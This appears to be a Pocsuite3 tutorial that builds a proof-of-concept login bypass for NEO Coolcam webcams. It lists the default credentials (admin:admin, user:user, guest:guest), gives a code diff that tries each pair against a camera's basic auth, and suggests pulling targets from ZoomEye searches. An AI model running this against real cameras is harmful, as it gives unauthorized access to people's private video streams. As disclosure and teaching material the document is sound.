Webcam Login Bypass
Vulnerability details: ZoomEye Data Analysis Report - NEO Coolcam's Webcam Vulnerabilities
The Webcam Web service is based on HTTP basic authentication. There are three groups of default credentials which correspond to different permission levels. The three groups of default credentials are: admin:admin, user:user, guest:guest. During installation, the APP will only remind users to modify the default password of the admin account.
It is worth mentioning that the user account and guest account can also view the video stream, and most users will not modify the default passwords of these accounts, resulting in privacy leakage.
PoC development
Generate template.
➜ pocsuite --new
...
0 Arbitrary File Read
1 Code Execution
2 Command Execution
3 Denial Of service
4 Information Disclosure
5 Login Bypass
6 Path Traversal
7 SQL Injection
8 SSRF
9 XSS
Vulnerability type, choose from above or provide (eg, 3) []: 5
...
Modify the template.
- def _options(self):
- o = OrderedDict()
- o['param'] = OptString('', description='The param')
- return o
-
def _exploit(self, param=''):
- if not self._check(dork=''):
+ if not self._check(dork='Error: username or password error,please input again.'):
return False
- headers = {'Content-Type': 'application/x-www-form-urlencoded'}
- payload = 'a=b'
- res = requests.post(self.url, headers=headers, data=payload)
- logger.debug(res.text)
- return res.text
+ creds = {'admin': 'admin', 'user': 'user', 'guest': 'guest'}
+ valid_creds = {}
+ for u, p in creds.items():
+ res = requests.get(self.url, auth=(u, p))
+ if res.status_code != 401:
+ valid_creds[u] = p
+ return valid_creds
def _verify(self):
result = {}
@@ -53,17 +48,11 @@ class DemoPOC(POCBase):
if res:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
- result['VerifyInfo'][param] = res
+ result['VerifyInfo']['Info'] = res
return self.parse_output(result)
def _attack(self):
- result = {}
- param = self.get_option('param')
- res = self._exploit(param)
- result['VerifyInfo'] = {}
- result['VerifyInfo']['URL'] = self.url
- result['VerifyInfo'][param] = res
- return self.parse_output(result)
+ return self._verify()

Vulnerability verification
Use --dork-zoomeye to specify keywords to retrieve targets from ZoomEye for detection.
 Pocsuite3
Pocsuite3